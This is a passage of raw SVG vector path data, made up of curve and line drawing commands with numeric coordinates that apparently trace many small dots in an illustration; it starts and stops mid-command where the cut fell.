922.08C1804.79 922.345 1804.83 922.608 1804.93 922.854C1805.08 923.227 1805.33 923.546 1805.66 923.771C1805.99 923.996 1806.37 924.117 1806.77 924.117C1807 924.119 1807.24 924.072 1807.46 923.979L1807.47 923.977ZM1902.96 922.954C1903.19 922.847 1903.4 922.694 1903.58 922.503C1903.76 922.312 1903.89 922.086 1903.98 921.84C1904.08 921.594 1904.12 921.331 1904.11 921.068C1904.1 920.805 1904.04 920.546 1903.93 920.307C1903.72 919.823 1903.33 919.447 1902.85 919.259C1902.36 919.071 1901.83 919.087 1901.36 919.304C1900.88 919.523 1900.52 919.924 1900.33 920.42C1900.15 920.917 1900.17 921.467 1900.38 921.951C1900.53 922.303 1900.78 922.602 1901.1 922.812C1901.41 923.022 1901.78 923.134 1902.16 923.134C1902.43 923.135 1902.7 923.074 1902.95 922.956L1902.96 922.954ZM1913.62 920.146C1913.88 920.121 1914.12 920.045 1914.35 919.921C1914.58 919.797 1914.78 919.629 1914.94 919.426C1915.1 919.223 1915.23 918.989 1915.3 918.737C1915.38 918.485 1915.4 918.22 1915.38 917.958C1915.33 917.429 1915.08 916.942 1914.68 916.603C1914.28 916.265 1913.76 916.103 1913.25 916.153C1912.73 916.204 1912.26 916.463 1911.93 916.872C1911.6 917.282 1911.44 917.809 1911.49 918.337C1911.54 918.834 1911.77 919.294 1912.13 919.627C1912.49 919.961 1912.96 920.145 1913.44 920.142L1913.62 920.146ZM1925.38 918.261C1925.89 918.152 1926.33 917.843 1926.62 917.401C1926.91 916.958 1927.02 916.418 1926.92 915.895C1926.87 915.637 1926.77 915.391 1926.63 915.173C1926.48 914.955 1926.3 914.767 1926.09 914.622C1925.87 914.477 1925.63 914.376 1925.38 914.325C1925.13 914.275 1924.87 914.276 1924.62 914.328C1924.11 914.43 1923.66 914.734 1923.37 915.174C1923.08 915.614 1922.98 916.153 1923.07 916.675C1923.16 917.133 1923.41 917.545 1923.76 917.841C1924.11 918.138 1924.55 918.3 1925.01 918.301C1925.12 918.305 1925.26 918.263 1925.37 918.263L1925.38 918.261ZM1936.86 916.195C1937.37 916.104 1937.83 915.808 1938.13 915.372C1938.43 914.936 1938.55 914.396 1938.46 913.869C1938.42 913.61 1938.32 913.362 1938.19 913.14C1938.05 912.918 1937.87 912.726 1937.66 912.575C1937.45 912.423 1937.21 912.316 1936.96 912.26C1936.71 912.203 1936.45 912.197 1936.2 912.243C1935.95 912.287 1935.7 912.383 1935.49 912.524C1935.27 912.666 1935.08 912.85 1934.93 913.066C1934.79 913.283 1934.68 913.527 1934.63 913.785C1934.57 914.043 1934.57 914.31 1934.62 914.569C1934.69 915.033 1934.93 915.454 1935.28 915.758C1935.63 916.062 1936.07 916.231 1936.53 916.234C1936.64 916.226 1936.75 916.211 1936.85 916.19L1936.86 916.195ZM1206.22 915.393C1206.73 915.287 1207.17 914.978 1207.46 914.534C1207.74 914.091 1207.84 913.55 1207.74 913.029C1207.69 912.771 1207.59 912.525 1207.45 912.307C1207.3 912.088 1207.12 911.901 1206.91 911.755C1206.69 911.61 1206.45 911.509 1206.2 911.459C1205.95 911.409 1205.69 911.41 1205.44 911.463C1204.93 911.569 1204.48 911.879 1204.2 912.322C1203.91 912.766 1203.81 913.308 1203.91 913.829C1204 914.282 1204.24 914.689 1204.59 914.982C1204.94 915.274 1205.38 915.434 1205.83 915.433C1205.96 915.427 1206.09 915.411 1206.21 915.387L1206.22 915.393ZM1948.5 912.907C1948.74 912.812 1948.96 912.668 1949.15 912.486C1949.33 912.303 1949.48 912.084 1949.59 911.842C1949.69 911.599 1949.75 911.338 1949.75 911.074C1949.76 910.809 1949.71 910.546 1949.62 910.3C1949.43 909.805 1949.06 909.407 1948.59 909.192C1948.11 908.978 1947.58 908.964 1947.1 909.154C1946.61 909.348 1946.23 909.728 1946.02 910.213C1945.81 910.697 1945.8 911.247 1945.98 911.742C1946.12 912.12 1946.37 912.446 1946.7 912.675C1947.02 912.904 1947.41 913.027 1947.8 913.025C1948.04 913.025 1948.27 912.986 1948.5 912.909L1948.5 912.907ZM1805.16 912.345C1805.64 912.35 1806.1 912.178 1806.46 911.86C1806.82 911.543 1807.05 911.102 1807.12 910.62C1807.18 910.092 1807.05 909.557 1806.73 909.133C1806.42 908.708 1805.95 908.429 1805.44 908.354C1804.92 908.285 1804.41 908.424 1803.99 908.743C1803.58 909.062 1803.31 909.534 1803.23 910.059V910.079C1803.19 910.341 1803.21 910.608 1803.27 910.864C1803.34 911.12 1803.45 911.361 1803.61 911.571C1803.77 911.782 1803.96 911.959 1804.18 912.092C1804.41 912.224 1804.65 912.311 1804.91 912.345H1805.16ZM1959.28 907.392C1959.5 907.254 1959.69 907.073 1959.84 906.859C1960 906.645 1960.11 906.403 1960.17 906.146C1960.23 905.888 1960.23 905.622 1960.19 905.36C1960.15 905.099 1960.06 904.849 1959.93 904.624C1959.79 904.401 1959.62 904.208 1959.41 904.055C1959.2 903.903 1958.97 903.793 1958.72 903.734C1958.47 903.674 1958.21 903.665 1957.96 903.708C1957.71 903.751 1957.47 903.844 1957.25 903.982H1957.23C1957.02 904.119 1956.83 904.299 1956.68 904.512C1956.53 904.725 1956.42 904.966 1956.36 905.222C1956.3 905.477 1956.29 905.742 1956.34 906.001C1956.38 906.26 1956.47 906.508 1956.61 906.73C1956.78 907.023 1957.02 907.266 1957.31 907.434C1957.6 907.603 1957.93 907.691 1958.27 907.69C1958.62 907.691 1958.97 907.588 1959.28 907.394L1959.28 907.392ZM1203.6 903.662C1204.11 903.533 1204.54 903.205 1204.8 902.75C1205.07 902.294 1205.15 901.749 1205.03 901.233H1205.05C1204.92 900.716 1204.59 900.272 1204.15 899.997C1203.7 899.723 1203.17 899.641 1202.66 899.769C1202.16 899.905 1201.73 900.238 1201.46 900.695C1201.2 901.153 1201.12 901.699 1201.24 902.218C1201.35 902.649 1201.59 903.032 1201.93 903.304C1202.28 903.577 1202.7 903.723 1203.13 903.72C1203.29 903.72 1203.44 903.702 1203.6 903.666L1203.6 903.662ZM1811.53 900.934C1811.7 900.737 1811.83 900.508 1811.92 900.258C1812 900.009 1812.04 899.745 1812.02 899.482C1812 899.218 1811.94 898.961 1811.82 898.724C1811.71 898.488 1811.55 898.277 1811.36 898.104C1810.96 897.757 1810.46 897.582 1809.94 897.615C1809.43 897.649 1808.94 897.89 1808.6 898.285C1808.26 898.684 1808.08 899.207 1808.12 899.737C1808.15 900.268 1808.39 900.763 1808.77 901.115C1809.13 901.438 1809.59 901.616 1810.07 901.614C1810.34 901.617 1810.62 901.558 1810.87 901.441C1811.12 901.324 1811.35 901.153 1811.53 900.938L1811.53 900.934ZM1968.97 900.112V900.132C1969.36 899.782 1969.61 899.286 1969.65 898.753C1969.69 898.219 1969.52 897.69 1969.19 897.282C1969.02 897.082 1968.81 896.917 1968.59 896.797C1968.36 896.678 1968.11 896.606 1967.85 896.585C1967.6 896.565 1967.34 896.596 1967.09 896.678C1966.85 896.76 1966.62 896.89 1966.43 897.062C1966.23 897.233 1966.07 897.442 1965.96 897.677C1965.84 897.912 1965.77 898.168 1965.75 898.431C1965.73 898.694 1965.76 898.958 1965.84 899.209C1965.92 899.459 1966.05 899.691 1966.22 899.891C1966.4 900.111 1966.63 900.287 1966.88 900.408C1967.14 900.529 1967.42 900.591 1967.7 900.591C1968.16 900.591 1968.61 900.423 1968.97 900.116L1968.97 900.112ZM1820.28 894.276C1820.74 894.035 1821.09 893.618 1821.25 893.114C1821.41 892.61 1821.37 892.062 1821.14 891.589C1821.03 891.352 1820.87 891.14 1820.68 890.966C1820.48 890.792 1820.26 890.659 1820.01 890.575C1819.77 890.491 1819.51 890.458 1819.26 890.477C1819 890.496 1818.75 890.567 1818.52 890.686C1818.29 890.806 1818.09 890.97 1817.92 891.171C1817.75 891.372 1817.62 891.605 1817.54 891.857C1817.46 892.108 1817.43 892.374 1817.45 892.638C1817.47 892.901 1817.55 893.158 1817.66 893.394C1817.83 893.723 1818.08 894 1818.38 894.195C1818.69 894.389 1819.04 894.494 1819.4 894.497C1819.71 894.493 1820 894.419 1820.28 894.28L1820.28 894.276ZM1977.6 891.669C1977.96 891.283 1978.15 890.769 1978.13 890.24C1978.12 889.711 1977.9 889.209 1977.53 888.843C1977.15 888.478 1976.64 888.281 1976.12 888.295C1975.6 888.31 1975.11 888.535 1974.75 888.922C1974.4 889.308 1974.21 889.823 1974.22 890.353C1974.24 890.884 1974.46 891.386 1974.83 891.751C1975.19 892.112 1975.67 892.314 1976.18 892.313C1976.44 892.311 1976.71 892.253 1976.95 892.143C1977.2 892.032 1977.42 891.872 1977.6 891.671L1977.6 891.669ZM1200.69 892.012C1200.94 891.947 1201.18 891.831 1201.38 891.673C1201.59 891.514 1201.76 891.315 1201.89 891.088C1202.02 890.86 1202.11 890.608 1202.14 890.347C1202.18 890.085 1202.16 889.819 1202.1 889.563C1201.97 889.051 1201.64 888.614 1201.19 888.347C1200.75 888.08 1200.22 888.005 1199.72 888.139C1199.47 888.203 1199.23 888.317 1199.03 888.475C1198.82 888.633 1198.65 888.833 1198.52 889.061C1198.39 889.289 1198.31 889.542 1198.27 889.804C1198.24 890.066 1198.26 890.332 1198.33 890.586C1198.44 891.015 1198.68 891.396 1199.02 891.669C1199.36 891.941 1199.77 892.09 1200.2 892.09C1200.37 892.094 1200.53 892.068 1200.69 892.014L1200.69 892.012ZM1830.93 890.185C1831.42 890.028 1831.83 889.676 1832.07 889.206C1832.32 888.735 1832.37 888.186 1832.21 887.678C1832.06 887.171 1831.72 886.747 1831.26 886.499C1830.8 886.251 1830.27 886.2 1829.77 886.357C1829.28 886.514 1828.87 886.866 1828.62 887.336C1828.38 887.806 1828.33 888.355 1828.48 888.863C1828.61 889.275 1828.86 889.636 1829.19 889.892C1829.53 890.148 1829.94 890.287 1830.36 890.287C1830.55 890.281 1830.74 890.247 1830.92 890.187L1830.93 890.185ZM1842.16 887.139C1842.41 887.076 1842.64 886.962 1842.85 886.804C1843.06 886.646 1843.23 886.447 1843.36 886.219C1843.49 885.991 1843.58 885.739 1843.61 885.477C1843.65 885.214 1843.63 884.948 1843.56 884.692C1843.43 884.18 1843.1 883.742 1842.66 883.474C1842.21 883.207 1841.68 883.132 1841.18 883.266C1840.93 883.33 1840.7 883.444 1840.49 883.602C1840.28 883.76 1840.11 883.959 1839.98 884.187C1839.85 884.415 1839.76 884.668 1839.73 884.93C1839.69 885.192 1839.71 885.459 1839.77 885.715C1839.89 886.142 1840.13 886.519 1840.48 886.787C1840.82 887.056 1841.24 887.2 1841.67 887.199C1841.83 887.199 1841.99 887.18 1842.15 887.141L1842.16 887.139ZM1985.42 882.606C1985.59 882.408 1985.71 882.177 1985.8 881.927C1985.88 881.677 1985.91 881.413 1985.89 881.15C1985.87 880.887 1985.8 880.631 1985.69 880.395C1985.57 880.159 1985.42 879.949 1985.22 879.777C1984.83 879.433 1984.32 879.261 1983.81 879.299C1983.29 879.336 1982.81 879.58 1982.47 879.977C1982.13 880.385 1981.97 880.911 1982 881.443C1982.04 881.975 1982.28 882.472 1982.67 882.827C1983.03 883.139 1983.48 883.308 1983.95 883.306C1984.23 883.307 1984.51 883.244 1984.76 883.124C1985.01 883.003 1985.23 882.827 1985.41 882.608L1985.42 882.606ZM1853.5 882.947C1853.73 882.834 1853.94 882.674 1854.12 882.477C1854.29 882.28 1854.42 882.05 1854.51 881.801C1854.59 881.551 1854.63 881.286 1854.61 881.022C1854.6 880.757 1854.53 880.498 1854.42 880.26C1854.19 879.786 1853.79 879.422 1853.31 879.246C1852.82 879.069 1852.29 879.094 1851.82 879.316C1851.59 879.429 1851.38 879.589 1851.21 879.786C1851.04 879.983 1850.9 880.212 1850.82 880.462C1850.73 880.712 1850.7 880.977 1850.71 881.241C1850.73 881.506 1850.79 881.765 1850.9 882.003C1851.06 882.342 1851.31 882.628 1851.62 882.827C1851.94 883.025 1852.3 883.129 1852.66 883.126C1852.95 883.124 1853.23 883.064 1853.5 882.949L1853.5 882.947ZM1197.74 880.38C1198.24 880.248 1198.67 879.919 1198.93 879.465C1199.2 879.011 1199.27 878.469 1199.15 877.956C1199.09 877.7 1198.97 877.459 1198.82 877.248C1198.66 877.037 1198.47 876.859 1198.25 876.725C1198.03 876.591 1197.78 876.503 1197.53 876.466C1197.27 876.43 1197.01 876.445 1196.77 876.512C1196.52 876.576 1196.28 876.689 1196.08 876.845C1195.87 877.002 1195.7 877.199 1195.57 877.424C1195.44 877.649 1195.35 877.899 1195.32 878.158C1195.28 878.418 1195.29 878.682 1195.36 878.937C1195.47 879.366 1195.72 879.745 1196.06 880.017C1196.4 880.289 1196.82 880.438 1197.25 880.441C1197.42 880.44 1197.58 880.42 1197.74 880.38H1197.74ZM1863.79 876.352C1863.99 876.186 1864.16 875.982 1864.29 875.75C1864.41 875.518 1864.49 875.263 1864.52 875C1864.54 874.737 1864.52 874.471 1864.45 874.217C1864.37 873.963 1864.25 873.727 1864.09 873.522C1863.93 873.317 1863.73 873.146 1863.51 873.02C1863.28 872.893 1863.04 872.814 1862.78 872.786C1862.53 872.758 1862.27 872.783 1862.03 872.858C1861.78 872.933 1861.55 873.057 1861.36 873.223C1860.95 873.554 1860.69 874.035 1860.64 874.561C1860.58 875.087 1860.72 875.615 1861.04 876.031C1861.23 876.267 1861.46 876.459 1861.72 876.591C1861.98 876.723 1862.27 876.793 1862.57 876.795C1863.01 876.784 1863.44 876.628 1863.79 876.352H1863.79ZM1993.13 873.604C1993.47 873.207 1993.65 872.687 1993.62 872.156C1993.59 871.625 1993.36 871.129 1992.97 870.774C1992.59 870.421 1992.08 870.24 1991.56 870.27C1991.05 870.301 1990.56 870.54 1990.22 870.937C1989.87 871.333 1989.7 871.854 1989.73 872.383C1989.76 872.913 1989.99 873.409 1990.38 873.762C1990.73 874.093 1991.19 874.279 1991.67 874.286C1991.94 874.284 1992.21 874.222 1992.47 874.104C1992.72 873.987 1992.94 873.816 1993.13 873.604H1993.13ZM1194.87 868.731C1195.12 868.669 1195.36 868.558 1195.57 868.403C1195.77 868.247 1195.95 868.052 1196.08 867.826C1196.22 867.601 1196.31 867.351 1196.35 867.09C1196.39 866.829 1196.38 866.563 1196.31 866.306C1196.19 865.791 1195.88 865.346 1195.44 865.068C1195 864.79 1194.47 864.702 1193.97 864.822C1193.72 864.883 1193.48 864.995 1193.28 865.15C1193.07 865.305 1192.89 865.501 1192.76 865.727C1192.62 865.952 1192.53 866.203 1192.49 866.464C1192.45 866.725 1192.46 866.992 1192.53 867.249C1192.63 867.688 1192.87 868.079 1193.21 868.359C1193.56 868.639 1193.98 868.792 1194.42 868.793C1194.57 868.793 1194.72 868.772 1194.87 868.731H1194.87ZM1872.27 867.427C1872.43 867.22 1872.55 866.982 1872.62 866.728C1872.68 866.474 1872.7 866.209 1872.67 865.948C1872.63 865.686 1872.55 865.434 1872.42 865.206C1872.3 864.978 1872.12 864.779 1871.92 864.62C1871.72 864.457 1871.49 864.337 1871.24 864.267C1870.99 864.197 1870.73 864.178 1870.48 864.212C1870.22 864.245 1869.98 864.331 1869.76 864.463C1869.53 864.595 1869.34 864.771 1869.18 864.981C1869.03 865.188 1868.91 865.425 1868.84 865.679C1868.77 865.933 1868.76 866.199 1868.79 866.46C1868.82 866.721 1868.9 866.973 1869.03 867.201C1869.16 867.429 1869.33 867.629 1869.54 867.788C1869.88 868.059 1870.3 868.207 1870.73 868.209C1871.03 868.208 1871.32 868.137 1871.59 868.001C1871.85 867.865 1872.09 867.668 1872.27 867.425L1872.27 867.427ZM2000.96 864.682C2001.31 864.288 2001.49 863.768 2001.47 863.238C2001.44 862.708 2001.21 862.209 2000.83 861.852C2000.44 861.495 1999.93 861.31 1999.41 861.336C1998.89 861.363 1998.4 861.598 1998.05 861.993C1997.71 862.388 1997.53 862.907 1997.56 863.436C1997.58 863.965 1997.81 864.463 1998.19 864.822C1998.56 865.152 1999.03 865.336 1999.52 865.342C1999.79 865.34 2000.06 865.281 2000.31 865.167C2000.55 865.054 2000.78 864.888 2000.96 864.682H2000.96ZM1878.54 856.798C1878.76 856.313 1878.78 855.76 1878.61 855.258C1878.43 854.755 1878.07 854.343 1877.6 854.111C1877.37 853.999 1877.12 853.936 1876.86 853.924C1876.61 853.911 1876.35 853.951 1876.11 854.041C1875.87 854.131 1875.65 854.268 1875.46 854.446C1875.27 854.623 1875.11 854.837 1875.01 855.076C1874.78 855.56 1874.76 856.114 1874.93 856.618C1875.11 857.122 1875.47 857.533 1875.94 857.763C1876.2 857.881 1876.48 857.943 1876.76 857.944C1877.13 857.946 1877.5 857.839 1877.81 857.636C1878.13 857.434 1878.38 857.143 1878.54 856.798H1878.54ZM1192.25 857.019C1192.76 856.909 1193.21 856.597 1193.49 856.15C1193.78 855.703 1193.88 855.158 1193.78 854.635C1193.72 854.376 1193.62 854.131 1193.47 853.914C1193.33 853.696 1193.14 853.51 1192.93 853.367C1192.71 853.223 1192.47 853.125 1192.22 853.078C1191.96 853.03 1191.7 853.034 1191.45 853.09C1190.95 853.202 1190.51 853.513 1190.23 853.956C1189.95 854.399 1189.85 854.939 1189.95 855.457C1190.04 855.907 1190.28 856.312 1190.63 856.603C1190.98 856.895 1191.41 857.056 1191.86 857.061C1191.99 857.059 1192.13 857.019 1192.25 857.019H1192.25ZM2008.8 855.736C2009.14 855.339 2009.31 854.819 2009.29 854.289C2009.26 853.76 2009.02 853.264 2008.64 852.91C2008.45 852.732 2008.23 852.595 2007.98 852.507C2007.74 852.419 2007.49 852.381 2007.23 852.396C2006.97 852.411 2006.72 852.478 2006.49 852.594C2006.26 852.71 2006.06 852.872 2005.89 853.07C2005.54 853.467 2005.36 853.988 2005.39 854.518C2005.42 855.049 2005.66 855.546 2006.04 855.9C2006.4 856.223 2006.86 856.401 2007.33 856.399C2007.61 856.4 2007.88 856.342 2008.13 856.227C2008.38 856.113 2008.61 855.945 2008.79 855.736H2008.8ZM2016.55 846.673C2016.72 846.474 2016.84 846.243 2016.93 845.993C2017.01 845.743 2017.04 845.479 2017.02 845.217C2017 844.954 2016.93 844.697 2016.82 844.462C2016.71 844.226 2016.55 844.016 2016.35 843.843C2016.16 843.672 2015.93 843.542 2015.69 843.46C2015.44 843.378 2015.19 843.346 2014.93 843.367C2014.67 843.387 2014.42 843.46 2014.2 843.579C2013.97 843.699 2013.76 843.863 2013.6 844.064C2013.43 844.263 2013.3 844.494 2013.22 844.744C2013.14 844.994 2013.11 845.258 2013.12 845.52C2013.14 845.783 2013.21 846.04 2013.32 846.275C2013.44 846.511 2013.6 846.721 2013.79 846.894C2014.15 847.203 2014.6 847.373 2015.06 847.375C2015.34 847.375 2015.62 847.313 2015.88 847.191C2016.13 847.07 2016.36 846.892 2016.54 846.671L2016.55 846.673ZM1882.66 845.249C1882.74 844.996 1882.76 844.731 1882.74 844.468C1882.71 844.205 1882.64 843.95 1882.52 843.717C1882.39 843.484 1882.23 843.278 1882.03 843.111C1881.83 842.943 1881.6 842.818 1881.35 842.742C1881.11 842.666 1880.85 842.64 1880.6 842.666C1880.34 842.692 1880.1 842.769 1879.87 842.894C1879.65 843.019 1879.45 843.188 1879.29 843.393C1879.13 843.597 1879.01 843.832 1878.93 844.084C1878.86 844.335 1878.83 844.6 1878.86 844.861C1878.88 845.123 1878.96 845.377 1879.08 845.609C1879.2 845.841 1879.37 846.045 1879.56 846.21C1879.76 846.375 1879.99 846.498 1880.24 846.571C1880.42 846.634 1880.6 846.669 1880.79 846.673C1881.21 846.673 1881.61 846.534 1881.95 846.278C1882.29 846.021 1882.53 845.661 1882.66 845.249H1882.66ZM1189.93 845.229H1189.95C1190.46 845.127 1190.9 844.823 1191.19 844.383C1191.48 843.943 1191.59 843.404 1191.49 842.883C1191.39 842.36 1191.1 841.899 1190.67 841.599C1190.24 841.298 1189.72 841.183 1189.21 841.278C1188.7 841.384 1188.25 841.691 1187.96 842.133C1187.66 842.575 1187.55 843.117 1187.65 843.643C1187.73 844.099 1187.97 844.511 1188.32 844.808C1188.67 845.105 1189.1 845.268 1189.56 845.269C1189.67 845.269 1189.79 845.229 1189.92 845.229H1189.93ZM2024.38 838.07C2024.76 837.705 2024.98 837.203 2025 836.671C2025.03 836.14 2024.84 835.62 2024.5 835.224C2024.14 834.837 2023.65 834.607 2023.14 834.585C2022.62 834.562 2022.11 834.747 2021.73 835.102C2021.35 835.467 2021.13 835.972 2021.11 836.505C2021.09 837.039 2021.27 837.559 2021.63 837.951C2021.81 838.154 2022.03 838.316 2022.28 838.426C2022.52 838.537 2022.79 838.594 2023.05 838.593C2023.54 838.588 2024.01 838.402 2024.38 838.068L2024.38 838.07ZM1885.77 833.517C1885.89 833.002 1885.8 832.459 1885.53 832.008C1885.26 831.557 1884.83 831.235 1884.32 831.111C1884.07 831.048 1883.81 831.037 1883.56 831.078C1883.31 831.119 1883.06 831.211 1882.84 831.349C1882.62 831.487 1882.43 831.668 1882.28 831.882C1882.13 832.096 1882.02 832.338 1881.96 832.595C1881.85 833.113 1881.93 833.657 1882.2 834.111C1882.47 834.564 1882.91 834.892 1883.41 835.023C1883.56 835.057 1883.72 835.07 1883.88 835.064C1884.31 835.063 1884.74 834.91 1885.08 834.629C1885.43 834.348 1885.66 833.956 1885.76 833.517H1885.77ZM1187.8 833.399C1188.06 833.358 1188.3 833.265 1188.52 833.126C1188.74 832.988 1188.93 832.806 1189.08 832.592C1189.23 832.378 1189.34 832.135 1189.4 831.878C1189.46 831.62 1189.46 831.354 1189.42 831.093C1189.34 830.569 1189.05 830.101 1188.63 829.792C1188.21 829.484 1187.69 829.359 1187.18 829.446C1186.92 829.488 1186.68 829.58 1186.46 829.719C1186.24 829.857 1186.05 830.039 1185.9 830.253C1185.75 830.468 1185.64 830.71 1185.58 830.968C1185.52 831.225 1185.51 831.492 1185.56 831.753C1185.64 832.222 1185.87 832.647 1186.23 832.955C1186.58 833.263 1187.03 833.433 1187.49 833.437C1187.58 833.435 1187.7 833.397 1187.8 833.397L1187.8 833.399ZM2033.37 830.93C2033.8 830.643 2034.11 830.19 2034.22 829.672C2034.32 829.154 2034.23 828.612 2033.95 828.165C2033.67 827.719 2033.23 827.405 2032.73 827.292C2032.22 827.179 2031.69 827.277 2031.26 827.563C2030.82 827.85 2030.51 828.301 2030.4 828.819C2030.29 829.337 2030.38 829.88 2030.65 830.331C2030.83 830.614 2031.08 830.847 2031.37 831.009C2031.66 831.17 2031.98 831.255 2032.31 831.255C2032.69 831.251 2033.05 831.137 2033.36 830.928L2033.37 830.93ZM2043.42 825.516C2043.9 825.307 2044.28 824.914 2044.47 824.422C2044.66 823.93 2044.66 823.379 2044.46 822.891C2044.36 822.647 2044.21 822.427 2044.03 822.241C2043.85 822.056 2043.63 821.91 2043.4 821.811C2043.16 821.712 2042.9 821.663 2042.65 821.665C2042.39 821.668 2042.14 821.723 2041.9 821.828C2041.66 821.929 2041.45 822.077 2041.27 822.264C2041.09 822.451 2040.94 822.673 2040.85 822.918C2040.75 823.162 2040.7 823.423 2040.7 823.687C2040.71 823.951 2040.76 824.211 2040.86 824.453C2041.01 824.815 2041.26 825.124 2041.58 825.341C2041.9 825.559 2042.28 825.675 2042.66 825.676C2042.92 825.671 2043.18 825.616 2043.42 825.514L2043.42 825.516ZM1888.09 821.605C1888.14 821.345 1888.13 821.08 1888.07 820.824C1888.01 820.567 1887.9 820.326 1887.75 820.113C1887.6 819.9 1887.41 819.721 1887.19 819.584C1886.97 819.448 1886.73 819.358 1886.47 819.319C1886.22 819.276 1885.96 819.284 1885.71 819.345C1885.46 819.405 1885.23 819.516 1885.02 819.671C1884.81 819.826 1884.64 820.022 1884.5 820.247C1884.37 820.473 1884.28 820.723 1884.25 820.983C1884.2 821.243 1884.21 821.509 1884.27 821.765C1884.33 822.021 1884.44 822.263 1884.59 822.476C1884.74 822.689 1884.93 822.868 1885.15 823.005C1885.37 823.141 1885.61 823.231 1885.87 823.27H1886.18V823.29C1886.64 823.289 1887.09 823.119 1887.44 822.81C1887.79 822.501 1888.02 822.074 1888.09 821.605H1888.09ZM2054.22 821.806C2054.72 821.678 2055.16 821.35 2055.42 820.896C2055.69 820.441 2055.77 819.897 2055.65 819.381C2055.52 818.863 2055.2 818.419 2054.75 818.144C2054.31 817.87 2053.77 817.788 2053.27 817.917C2053.02 817.982 2052.78 818.098 2052.58 818.256C2052.37 818.415 2052.2 818.613 2052.07 818.841C2051.94 819.068 2051.85 819.319 2051.82 819.581C2051.78 819.842 2051.8 820.108 2051.86 820.364C2051.97 820.796 2052.21 821.179 2052.56 821.451C2052.9 821.724 2053.32 821.871 2053.75 821.868C2053.91 821.867 2054.07 821.846 2054.22 821.806H2054.22ZM1186 821.525C1186.26 821.494 1186.51 821.41 1186.73 821.28C1186.95 821.149 1187.15 820.974 1187.31 820.765C1187.46 820.556 1187.58 820.316 1187.64 820.061C1187.71 819.806 1187.72 819.54 1187.68 819.279C1187.65 819.017 1187.57 818.764 1187.44 818.535C1187.32 818.305 1187.15 818.105 1186.94 817.944C1186.74 817.783 1186.51 817.666 1186.26 817.599C1186.01 817.532 1185.75 817.517 1185.5 817.554C1184.98 817.624 1184.52 817.901 1184.2 818.322C1183.89 818.743 1183.75 819.276 1183.82 819.802V819.782C1183.88 820.262 1184.11 820.702 1184.47 821.022C1184.82 821.342 1185.28 821.52 1185.75 821.525H1186ZM2065.5 819.64C2066.01 819.568 2066.47 819.293 2066.79 818.873C2067.11 818.453 2067.25 817.922 2067.19 817.394C2067.16 817.131 2067.08 816.878 2066.95 816.649C2066.83 816.419 2066.66 816.217 2066.45 816.055C2066.25 815.894 2066.02 815.774 2065.77 815.705C2065.52 815.636 2065.26 815.617 2065.01 815.651C2064.75 815.682 2064.5 815.766 2064.28 815.896C2064.06 816.026 2063.86 816.202 2063.71 816.411C2063.55 816.62 2063.44 816.859 2063.37 817.115C2063.31 817.37 2063.29 817.636 2063.33 817.897C2063.38 818.376 2063.61 818.818 2063.96 819.139C2064.31 819.459 2064.77 819.638 2065.24 819.64H2065.5ZM2077 818.699C2077.26 818.689 2077.51 818.627 2077.74 818.516C2077.98 818.406 2078.19 818.249 2078.36 818.055C2078.53 817.862 2078.67 817.635 2078.76 817.387C2078.85 817.14 2078.89 816.877 2078.88 816.613C2078.86 816.085 2078.63 815.586 2078.26 815.226C2077.88 814.865 2077.38 814.672 2076.86 814.688C2076.61 814.696 2076.36 814.756 2076.12 814.864C2075.89 814.972 2075.68 815.126 2075.5 815.318C2075.32 815.51 2075.19 815.735 2075.1 815.982C2075 816.228 2074.96 816.49 2074.97 816.754C2074.98 817.275 2075.2 817.77 2075.56 818.133C2075.93 818.496 2076.41 818.699 2076.92 818.699H2077ZM2088.78 818.298C2089.29 818.257 2089.77 818.008 2090.11 817.606C2090.44 817.204 2090.61 816.681 2090.57 816.152C2090.55 815.889 2090.48 815.632 2090.37 815.396C2090.25 815.161 2090.09 814.951 2089.89 814.78C2089.7 814.608 2089.47 814.478 2089.22 814.397C2088.98 814.316 2088.72 814.286 2088.47 814.307C2087.95 814.348 2087.47 814.596 2087.13 814.999C2086.8 815.401 2086.63 815.924 2086.67 816.453C2086.71 816.955 2086.94 817.422 2087.3 817.763C2087.66 818.104 2088.13 818.295 2088.62 818.298H2088.78ZM2100.61 816.531C2101.12 816.416 2101.56 816.102 2101.84 815.655C2102.12 815.209 2102.22 814.667 2102.12 814.147C2102 813.629 2101.7 813.178 2101.26 812.892C2100.83 812.607 2100.3 812.51 2099.79 812.623H2099.77C2099.27 812.737 2098.83 813.053 2098.55 813.501C2098.27 813.949 2098.18 814.492 2098.29 815.011C2098.39 815.456 2098.63 815.854 2098.98 816.138C2099.33 816.422 2099.76 816.576 2100.2 816.573C2100.34 816.578 2100.47 816.563 2100.61 816.529L2100.61 816.531ZM2112.12 813.002C2112.6 812.803 2112.98 812.418 2113.19 811.93C2113.39 811.441 2113.4 810.89 2113.21 810.395C2113.12 810.148 2112.98 809.923 2112.81 809.731C2112.63 809.54 2112.42 809.386 2112.18 809.28C2111.95 809.173 2111.7 809.115 2111.44 809.11C2111.18 809.105 2110.93 809.152 2110.69 809.25C2110.21 809.447 2109.82 809.831 2109.61 810.319C2109.41 810.807 2109.39 811.359 2109.58 811.857C2109.72 812.23 2109.97 812.55 2110.3 812.775C2110.62 813 2111 813.12 2111.4 813.12C2111.64 813.12 2111.88 813.08 2112.11 813.002H2112.12ZM1887.45 811.337C1887.95 811.338 1888.43 811.143 1888.79 810.793C1889.15 810.443 1889.37 809.963 1889.4 809.452C1889.42 809.189 1889.38 808.924 1889.3 808.675C1889.22 808.425 1889.09 808.195 1888.92 807.998C1888.74 807.8 1888.54 807.639 1888.31 807.524C1888.08 807.409 1887.82 807.342 1887.57 807.326C1887.31 807.31 1887.05 807.346 1886.81 807.432C1886.57 807.519 1886.34 807.653 1886.15 807.828C1885.96 808.003 1885.8 808.216 1885.69 808.453C1885.58 808.69 1885.51 808.948 1885.5 809.211C1885.48 809.475 1885.52 809.739 1885.6 809.988C1885.69 810.238 1885.82 810.468 1885.99 810.666C1886.16 810.863 1886.36 811.024 1886.6 811.139C1886.83 811.255 1887.08 811.322 1887.34 811.337H1887.45ZM1184.62 809.594C1184.88 809.572 1185.13 809.497 1185.36 809.375C1185.59 809.252 1185.79 809.084 1185.95 808.881C1186.12 808.677 1186.24 808.442 1186.32 808.189C1186.39 807.936 1186.42 807.67 1186.4 807.407C1186.35 806.875 1186.1 806.385 1185.7 806.043C1185.3 805.701 1184.79 805.535 1184.27 805.582C1183.75 805.632 1183.28 805.891 1182.95 806.3C1182.62 806.71 1182.46 807.237 1182.51 807.766C1182.55 808.266 1182.78 808.731 1183.14 809.07C1183.5 809.408 1183.97 809.594 1184.46 809.592L1184.62 809.594ZM2122.9 807.567C2123.34 807.295 